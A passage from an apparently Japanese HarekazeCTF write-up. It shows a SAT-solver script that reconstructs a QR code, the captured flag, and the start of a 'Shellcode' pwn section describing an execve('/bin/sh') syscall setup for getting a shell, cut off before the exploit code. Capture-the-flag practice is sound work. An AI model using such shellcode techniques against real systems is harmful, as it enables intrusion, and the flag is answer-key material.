</span><span>        clauses</span><span class="token" style="color:#e3eaf2">.</span><span>append</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">(</span><span>xs</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">[</span><span>idx</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">for</span><span> i</span><span class="token" style="color:#e3eaf2">,</span><span> idx </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">enumerate</span><span class="token" style="color:#e3eaf2">(</span><span>idx_list</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<!-- -->
<span></span><span class="token" style="color:#e9ae7e">for</span><span> i </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">len</span><span class="token" style="color:#e3eaf2">(</span><span>matrix2</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">for</span><span> j </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">len</span><span class="token" style="color:#e3eaf2">(</span><span>matrix2</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        x0 </span><span class="token" style="color:#e9ae7e">=</span><span> v_to_num</span><span class="token" style="color:#e3eaf2">(</span><span>i</span><span class="token" style="color:#e3eaf2">,</span><span> j</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        x1 </span><span class="token" style="color:#e9ae7e">=</span><span> v_to_num</span><span class="token" style="color:#e3eaf2">(</span><span>i</span><span class="token" style="color:#e3eaf2">,</span><span> j </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        x2 </span><span class="token" style="color:#e9ae7e">=</span><span> v_to_num</span><span class="token" style="color:#e3eaf2">(</span><span>i </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">,</span><span> j</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        x3 </span><span class="token" style="color:#e9ae7e">=</span><span> v_to_num</span><span class="token" style="color:#e3eaf2">(</span><span>i </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">,</span><span> j </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">if</span><span> matrix2</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">[</span><span>j</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">==</span><span> </span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>            add_clause</span><span class="token" style="color:#e3eaf2">(</span><span>
</span><span>                </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e3eaf2">[</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> x1</span><span class="token" style="color:#e3eaf2">,</span><span> x2</span><span class="token" style="color:#e3eaf2">,</span><span> x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e9ae7e">-</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span>            </span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">elif</span><span> matrix2</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">[</span><span>j</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">==</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>            add_clause</span><span class="token" style="color:#e3eaf2">(</span><span>
</span><span>                </span><span class="token" style="color:#e3eaf2">[</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e9ae7e">-</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> x1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e9ae7e">-</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x1</span><span class="token" style="color:#e3eaf2">,</span><span> x2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e9ae7e">-</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x2</span><span class="token" style="color:#e3eaf2">,</span><span> x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                </span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span>            </span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">elif</span><span> matrix2</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">[</span><span>j</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">==</span><span> </span><span class="token" style="color:#e6d37a">2</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>            add_clause</span><span class="token" style="color:#e3eaf2">(</span><span>
</span><span>                </span><span class="token" style="color:#e3eaf2">[</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> x1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x1</span><span class="token" style="color:#e3eaf2">,</span><span> x2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x2</span><span class="token" style="color:#e3eaf2">,</span><span> x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e9ae7e">-</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> x1</span><span class="token" style="color:#e3eaf2">,</span><span> x2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e9ae7e">-</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> x1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x2</span><span class="token" style="color:#e3eaf2">,</span><span> x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e9ae7e">-</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x1</span><span class="token" style="color:#e3eaf2">,</span><span> x2</span><span class="token" style="color:#e3eaf2">,</span><span> x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                </span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span>            </span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">elif</span><span> matrix2</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">[</span><span>j</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">==</span><span> </span><span class="token" style="color:#e6d37a">3</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>            add_clause</span><span class="token" style="color:#e3eaf2">(</span><span>
</span><span>                </span><span class="token" style="color:#e3eaf2">[</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> x1</span><span class="token" style="color:#e3eaf2">,</span><span> x2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> x1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x2</span><span class="token" style="color:#e3eaf2">,</span><span> x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span>x1</span><span class="token" style="color:#e3eaf2">,</span><span> x2</span><span class="token" style="color:#e3eaf2">,</span><span> x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                    </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e9ae7e">-</span><span>x0</span><span class="token" style="color:#e3eaf2">,</span><span> x1</span><span class="token" style="color:#e3eaf2">,</span><span> x2</span><span class="token" style="color:#e3eaf2">,</span><span> x3</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>                </span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span>            </span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">else</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>            </span><span class="token" style="color:#e9ae7e">raise</span><span> ValueError
</span><span>clauses </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">list</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">set</span><span class="token" style="color:#e3eaf2">(</span><span>clauses</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">print</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">len</span><span class="token" style="color:#e3eaf2">(</span><span>clauses</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>output </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">&quot;&quot;</span><span>
</span><span>output </span><span class="token" style="color:#e9ae7e">+=</span><span> </span><span class="token string-interpolation" style="color:#91d076">f&quot;p cnf </span><span class="token string-interpolation interpolation" style="color:#e3eaf2">{</span><span class="token string-interpolation interpolation">n</span><span class="token string-interpolation interpolation" style="color:#e9ae7e">*</span><span class="token string-interpolation interpolation">n</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">}</span><span class="token string-interpolation" style="color:#91d076"> </span><span class="token string-interpolation interpolation" style="color:#e3eaf2">{</span><span class="token string-interpolation interpolation" style="color:#f4adf4">len</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">(</span><span class="token string-interpolation interpolation">clauses</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">)</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">}</span><span class="token string-interpolation" style="color:#91d076">\n&quot;</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">for</span><span> clause </span><span class="token" style="color:#e9ae7e">in</span><span> clauses</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    output </span><span class="token" style="color:#e9ae7e">+=</span><span> </span><span class="token" style="color:#91d076">&quot; &quot;</span><span class="token" style="color:#e3eaf2">.</span><span>join</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">map</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">str</span><span class="token" style="color:#e3eaf2">,</span><span> clause</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    output </span><span class="token" style="color:#e9ae7e">+=</span><span> </span><span class="token" style="color:#91d076">&quot; 0\n&quot;</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">with</span><span> </span><span class="token" style="color:#f4adf4">open</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;output.ps&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#91d076">&quot;w&quot;</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">as</span><span> f</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    f</span><span class="token" style="color:#e3eaf2">.</span><span>write</span><span class="token" style="color:#e3eaf2">(</span><span>output</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p>これで出力された output.ps を <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">java -jar org.sat4j.core.jar output.ps</span> でソルバーに投げ、得られた結果に対して以下の script を実行し、出力された QR コードを読み取りました。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">import</span><span> matplotlib</span><span class="token" style="color:#e3eaf2">.</span><span>pyplot </span><span class="token" style="color:#e9ae7e">as</span><span> plt
</span>
<!-- -->
<span>result </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">&quot;1 2 3 4 5 6 7 -8 9 -10 11 -12 -13 -14 15 16 17 -18 19 -20 -21 -22 23 24 25 -26 27 28 29 30 31 32 33 34 -35 -36 -37 -38 -39 40 -41 -42 -43 -44 45 46 -47 -48 -49 50 51 52 53 54 -55 -56 -57 58 -59 60 -61 -62 -63 -64 -65 66 67 -68 69 70 71 -72 73 -74 -75 76 77 -78 79 80 -81 -82 83 84 85 -86 -87 88 -89 90 91 -92 93 -94 95 96 97 -98 99 100 -101 102 103 104 -105 106 -107 108 -109 110 111 112 -113 114 115 -116 -117 118 119 120 -121 122 123 124 -125 126 -127 128 129 130 -131 132 133 -134 135 136 137 -138 139 -140 141 142 143 -144 145 -146 147 -148 -149 150 151 -152 153 -154 155 156 157 -158 159 -160 161 162 163 -164 165 166 -167 -168 -169 -170 -171 172 -173 174 175 176 -177 178 179 180 -181 182 -183 184 185 186 -187 -188 -189 190 -191 192 -193 -194 -195 -196 -197 198 199 200 201 202 203 204 205 -206 207 -208 209 -210 211 -212 213 -214 215 -216 217 -218 219 -220 221 -222 223 -224 225 226 227 228 229 230 231 -232 -233 -234 -235 -236 -237 -238 -239 240 -241 242 -243 -244 -245 -246 247 248 249 250 -251 252 253 254 255 256 -257 -258 -259 -260 -261 -262 -263 -264 265 -266 -267 -268 269 -270 271 272 273 -274 -275 -276 277 -278 279 -280 -281 282 -283 284 285 -286 287 -288 289 290 291 292 293 294 -295 -296 297 -298 299 -300 -301 -302 303 -304 -305 306 307 308 -309 310 311 -312 313 314 315 316 -317 -318 -319 320 321 -322 323 -324 325 -326 -327 328 -329 -330 331 332 333 334 335 336 337 -338 -339 340 -341 -342 343 -344 -345 346 -347 348 349 -350 351 352 353 354 355 -356 357 358 -359 -360 -361 -362 -363 -364 -365 366 367 368 369 -370 -371 -372 373 -374 375 376 -377 378 -379 -380 381 382 383 384 385 -386 -387 -388 389 -390 391 -392 -393 -394 395 -396 -397 -398 399 -400 -401 402 403 404 405 -406 -407 408 -409 410 411 412 -413 414 415 416 417 418 419 420 -421 422 423 -424 425 426 -427 428 429 -430 -431 432 433 434 435 -436 437 -438 439 440 -441 -442 -443 -444 -445 446 447 -448 -449 -450 451 452 453 454 -455 -456 457 -458 -459 460 461 -462 -463 -464 465 466 -467 468 469 470 471 472 -473 474 475 476 477 -478 479 -480 481 -482 483 -484 -485 486 487 488 -489 -490 -491 -492 493 494 -495 -496 497 498 499 500 -501 -502 -503 504 -505 -506 -507 508 509 510 -511 -512 513 -514 515 516 517 -518 -519 -520 521 -522 -523 -524 -525 -526 -527 -528 529 530 -531 532 533 534 535 -536 537 538 -539 -540 -541 542 543 544 545 546 -547 -548 -549 550 551 -552 -553 -554 555 556 557 -558 -559 560 -561 562 -563 564 -565 566 567 -568 569 570 -571 572 573 -574 575 -576 -577 578 -579 580 -581 582 583 584 585 -586 587 588 589 -590 -591 592 -593 -594 595 596 -597 598 -599 -600 601 602 603 -604 -605 606 -607 -608 609 610 611 612 613 -614 615 616 617 618 -619 620 -621 -622 623 624 625 -626 -627 628 629 -630 -631 632 -633 -634 635 636 -637 -638 -639 640 641 642 -643 644 645 -646 647 648 649 -650 -651 652 653 -654 655 656 -657 -658 659 -660 -661 662 663 664 -665 666 667 -668 -669 -670 671 -672 -673 -674 675 -676 -677 678 -679 -680 -681 -682 683 -684 -685 -686 687 688 -689 -690 -691 692 693 694 695 -696 -697 -698 699 -700 701 702 703 704 705 706 -707 -708 -709 -710 711 712 713 -714 715 716 717 718 -719 720 721 -722 723 -724 725 726 -727 -728 729 -730 -731 732 733 734 -735 -736 737 738 -739 -740 -741 742 -743 -744 -745 -746 -747 748 749 750 -751 -752 -753 -754 -755 756 757 758 -759 -760 -761 762 763 764 -765 -766 767 -768 -769 770 -771 -772 -773 774 775 -776 777 778 779 780 781 -782 -783 -784 785 786 787 788 -789 -790 -791 792 793 794 795 796 -797 -798 799 -800 801 -802 803 -804 805 806 -807 808 809 -810 -811 -812 -813 814 -815 -816 817 818 819 820 821 -822 -823 824 -825 -826 -827 -828 -829 -830 -831 -832 -833 834 -835 836 -837 -838 839 -840 841 842 843 -844 845 -846 847 848 -849 850 -851 -852 -853 854 855 856 -857 -858 859 860 861 862 863 864 865 -866 867 868 -869 -870 -871 -872 -873 874 -875 -876 877 -878 879 -880 -881 882 883 -884 885 -886 887 -888 -889 -890 -891 892 -893 -894 -895 -896 -897 898 -899 -900 -901 -902 -903 -904 905 906 907 908 909 -910 -911 912 913 -914 -915 916 -917 -918 -919 920 -921 -922 -923 -924 925 -926 927 928 929 -930 931 -932 933 -934 935 936 937 -938 -939 -940 941 942 -943 944 945 946 947 -948 949 950 951 952 953 -954 -955 -956 957 958 -959 960 961 962 -963 964 -965 -966 967 -968 -969 -970 971 972 973 974 975 976 -977 -978 -979 -980 -981 982 -983 984 -985 986 987 988 -989 -990 991 -992 993 994 995 -996 997 -998 -999 1000 -1001 -1002 1003 -1004 -1005 1006 1007 -1008 1009 -1010 1011 1012 1013 -1014 -1015 1016 -1017 -1018 1019 -1020 1021 -1022 -1023 1024 -1025 -1026 -1027 -1028 -1029 1030 -1031 -1032 1033 -1034 -1035 1036 1037 1038 1039 -1040 1041 1042 -1043 -1044 1045 1046 -1047 1048 1049 1050 -1051 -1052 1053 -1054 -1055 -1056 1057 1058 1059 1060 1061 1062 1063 -1064 1065 -1066 1067 -1068 -1069 -1070 1071 -1072 1073 1074 -1075 -1076 -1077 1078 1079 1080 1081 -1082 -1083 -1084 1085 1086 -1087 -1088 1089&quot;</span><span>
</span><span>N </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">33</span><span>
</span>
<!-- -->
<span></span><span class="token" style="color:#e9ae7e">def</span><span> </span><span class="token" style="color:#c699e3">n_to_v</span><span class="token" style="color:#e3eaf2">(</span><span>n</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    n </span><span class="token" style="color:#e9ae7e">-=</span><span> </span><span class="token" style="color:#e6d37a">1</span><span>
</span><span>    col </span><span class="token" style="color:#e9ae7e">=</span><span> n </span><span class="token" style="color:#e9ae7e">%</span><span> N
</span><span>    row </span><span class="token" style="color:#e9ae7e">=</span><span> n </span><span class="token" style="color:#e9ae7e">//</span><span> N
</span><span>    </span><span class="token" style="color:#e9ae7e">return</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>row</span><span class="token" style="color:#e3eaf2">,</span><span> col</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<!-- -->
<span>matrix </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0</span><span> </span><span class="token" style="color:#e9ae7e">for</span><span> _ </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span>N</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">for</span><span> _ </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span>N</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span>vs </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">list</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">map</span><span class="token" style="color:#e3eaf2">(</span><span>n_to_v</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#f4adf4">map</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">int</span><span class="token" style="color:#e3eaf2">,</span><span> result</span><span class="token" style="color:#e3eaf2">.</span><span>split</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">for</span><span> v </span><span class="token" style="color:#e9ae7e">in</span><span> vs</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">if</span><span> v</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">&lt;</span><span> </span><span class="token" style="color:#e6d37a">0</span><span> </span><span class="token" style="color:#e9ae7e">or</span><span> v</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">&lt;</span><span> </span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">continue</span><span>
</span><span>    matrix</span><span class="token" style="color:#e3eaf2">[</span><span>v</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">[</span><span>v</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">1</span><span>
</span>
<span>plt</span><span class="token" style="color:#e3eaf2">.</span><span>imshow</span><span class="token" style="color:#e3eaf2">(</span><span>matrix</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>plt</span><span class="token" style="color:#e3eaf2">.</span><span>show</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">HarekazeCTF{d0_y0u_7hink_qr_ch4113ng3_i5_r3411y_in_d3m4nd}</span></p>
<h1 id="pwn"><a href="#pwn">Pwn</a></h1>
<h2 id="shellcode" level="2" node="[object Object]"><a href="#shellcode">Shellcode</a></h2>
<p>与えた shellcode を実行してくれます。しかし最初の 6 バイトは <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">\x48\x31\xe4\x48\x31\xed</span> (<span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">xor rsp, rsp; xor rbp, rbp;</span>) と決まっているので stack を使うことはできません。</p>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">/bin/sh</span> という文字列は用意されているので、この文字列アドレスを <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">rdi</span> に、<span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">rsi=rdx=0</span> に、<span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">rax=59</span> にして syscall を呼ぶことでシェルを奪いました。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">from</span><span> pwn </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span>
